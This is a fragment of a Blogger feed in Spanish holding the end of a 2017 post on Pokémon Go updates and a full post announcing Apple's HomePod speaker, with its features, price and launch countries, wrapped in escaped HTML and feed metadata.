class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ENuevos\nindicadores para las pokeparadas que aún no has visitado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EFunción\nde búsqueda en el menú donde coleccionas a tus pokemones. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSWyA2dgCr-CTGI277Hjz2sZWpowR-YgV0KHR1KwfyldNqMBXFDpf5XXfv847i8ROMHjM7zJzJQWB7a6SGGwoonprxtefBiGFWKX85uKJ_VTtXjErSsTNESz1ULmGCDDu8WNCSDyVRE4\/s1600\/pkk.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"941\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSWyA2dgCr-CTGI277Hjz2sZWpowR-YgV0KHR1KwfyldNqMBXFDpf5XXfv847i8ROMHjM7zJzJQWB7a6SGGwoonprxtefBiGFWKX85uKJ_VTtXjErSsTNESz1ULmGCDDu8WNCSDyVRE4\/s1600\/pkk.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMientras que muchos fanáticos esperan\ncon ansias la inauguración de los gimnasios, otros están un poco decepcionados\nporque entre las novedades no se encuentra la inclusión de nuevos pokemones\nraros, ni la posibilidad (al menos hasta ahora) de conseguir a los legendarios.\nHay que acotar que hay muchísimos rumores acerca del aniversario del juego,\nentre ellos se dice que se hará un gran evento que permitirá a los entrenadores\nconseguir a los tan esperados pokemones legendarios. Nada ha sido confirmado aún,\nasí que solo queda esperar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E#PeriodistaNoctambula ❤\u003C\/b\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/6694452388785447649\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/lo-nuevo-de-pokemon-go.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/6694452388785447649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/6694452388785447649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/lo-nuevo-de-pokemon-go.html","title":"¡Lo nuevo de Pokémon Go!"}],"author":[{"name":{"$t":"Periodista Noctámbula"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06579700601050821293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxk3GAQS0sjCSPjH83ym5oCs7drtRBFaDcWU94nAMd7MOJdvyL7_DQhk4NxVtE9HMl4OB9HEy8X5LqmXyaALt6n07yB0SEhpOMdsq0vyQpcLblJoHKz-i8FCin32ZfAYdi-v5Q9zxgyzA\/s72-c\/pg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901.post-1788776749838426875"},"published":{"$t":"2017-06-05T22:38:00.000-04:00"},"updated":{"$t":"2017-06-05T22:38:09.062-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BreakingNews"}],"title":{"type":"text","$t":"¡Nuevo altavoz de Apple causa revuelo en Internet!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003ETal como lo hizo Amazon con Echo y Google con su\naltavoz Home, hoy la compa\u003Cspan class=\"st\"\u003Eñ\u003C\/span\u003Eía Apple anunció su nuevo y\nrefinado speaker llamado \u003C\/span\u003E\u003Ca href=\"https:\/\/www.apple.com\/homepod\/\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EHomepod\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003E. Como era de esperarse el altavoz inteligente\nutiliza a la asistente de la compa\u003Cspan class=\"st\"\u003Eñ\u003C\/span\u003Eía, la carismática\nSiri con quien podrás interactuar y pedirle que reproduzca tus canciones\nfavoritas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/1hw9skL-IXc\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/1hw9skL-IXc?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EBasado en tus gustos, Siri creara para ti\ncategorías de la música que te gusta escuchar y si conectas el speaker a\ncualquiera de tus equipos Apple utilizara tu lista de reproducción (Playlist).\nAdemas con un acceso casi ilimitado Apple music cuenta con más de 40 millones\nde canciones que estarán disponibles desde la comodidad de tu sofá. La\nasistencia de Siri está controlada a través de diversos comandos de voz, tales\ncomo: \"Hey Siri, reproduce hip hop\", \"Hey Siri, se la Dj para\nmi\" \"Hey Siri, \u003Cspan class=\"tgc\"\u003E¿Quien es el baterista en esta\ncanción?\" entre otros. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEtZatsLyIFR08kZSHZ39pvrM99O9KNiuJoEyZFx3sj5QdC-hK_KAFiB4VpofzqPEGbFlJgpTE-3QsmxQhdttxXta7AAb5qPb7Ra2BS2-97b1UwcaWVCWLOe4oNkWYgMTJzYSHHmAsW2A\/s1600\/homepod.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEtZatsLyIFR08kZSHZ39pvrM99O9KNiuJoEyZFx3sj5QdC-hK_KAFiB4VpofzqPEGbFlJgpTE-3QsmxQhdttxXta7AAb5qPb7Ra2BS2-97b1UwcaWVCWLOe4oNkWYgMTJzYSHHmAsW2A\/s1600\/homepod.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u0026nbsp;apple.com\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EAsí como también puedes controlar tu\naltavoz tocándolo, tanto para controlar el volumen de la música como para\ncambiar de canción. Es importante que sepas que la parte superior cuenta con un\nLED que indica que Siri te escucha y con cada palabra este brillara. No\nobstante, el Homepod no solo sirve para reproducir música, desde el speaker\ntambién puedes realizar diversas tareas del hogar con ayuda de Siri, tales como\nhacerle preguntas que esta buscara en la red o gestionar la habitación a través\ndel altavoz con comandos simples como \"Siri, apaga las luces\". Solo\ndeberás descargar la Home App y comprar el \u003C\/span\u003E\u003Ca href=\"https:\/\/www.apple.com\/la\/ios\/home\/\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EHome kit \u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003Epara que puedas controlar tu casa de manera remota desde todos tus\ndispositivos incluyendo al Homepod. Con su sistema de audio Apple utiliza el\ntamaño de la habitación para medir el nivel de la música. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfOMiUpzffuHAqIPkrosMBs6gl8bejTcy_SwECaKNkUHk9etlZFI4o0kVaMJFYFSMWT5IpfyGxQ9hWCmywt-hDblbwI0MkE0aiEnyylnOGSVdfanHYERvHyA4lM0hDia5AQ8kekTjgNTE\/s1600\/homepod.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"514\" data-original-width=\"1008\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfOMiUpzffuHAqIPkrosMBs6gl8bejTcy_SwECaKNkUHk9etlZFI4o0kVaMJFYFSMWT5IpfyGxQ9hWCmywt-hDblbwI0MkE0aiEnyylnOGSVdfanHYERvHyA4lM0hDia5AQ8kekTjgNTE\/s640\/homepod.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003Eapple.com\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EAdemás el Homepod tiene un tamaño muy\nconveniente y sumamente practico para que puedas llevarlo contigo si viajas o\nte mudas, tiene un ancho de 142 centímetros (5.6 in en América) y de alto unos\n172 centímetros (6.8 in). También hay que destacar que el Homepod tiene un\ndiseño algo pesado con 2.5 kg, cuando sus principales competidores (Google Home\ny Echo) pesan entre 400 gr a 1kg. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirf040lXdRxbgw0SjYtci3DszPLB_PV2O6l91GcOUURIIOofVbRTu6TSa0QMHgApHqKF3o-ajKiLnVLJWl3kz17U0LlPcWeeJ9-7anoxAkp-zwsm70Yu1uXQXpz2e224xQyO1yz5Z1ZCY\/s1600\/homp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"984\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirf040lXdRxbgw0SjYtci3DszPLB_PV2O6l91GcOUURIIOofVbRTu6TSa0QMHgApHqKF3o-ajKiLnVLJWl3kz17U0LlPcWeeJ9-7anoxAkp-zwsm70Yu1uXQXpz2e224xQyO1yz5Z1ZCY\/s640\/homp.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EEl Homepod que estará disponible en blanco\ny gris.\u0026nbsp; Por ahora solo cuenta con el idioma inglés con acentos estadounidense,\naustraliano e inglés británico. Su salida oficial al mercado será en diciembre\nde este ano y tendrá un precio de $349 dólares americanos. Cabe acotar, que el\nlanzamiento será solo en Estados Unidos, Reino Unido y Australia, el resto del\nmundo tendrá que esperar hasta el 2018 para poder adquirir el Homepod de manera\noficial. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E#PeriodistaNoctambula \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u0026nbsp;\u003C\/span\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/1788776749838426875\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/nuevo-altavoz-de-apple-causa-revuelo-en_5.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/1788776749838426875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/1788776749838426875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/nuevo-altavoz-de-apple-causa-revuelo-en_5.html","title":"¡Nuevo altavoz de Apple causa revuelo en Internet!"}],"author":[{"name":{"$t":"Periodista Noctámbula"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06579700601050821293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/1hw9skL-IXc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});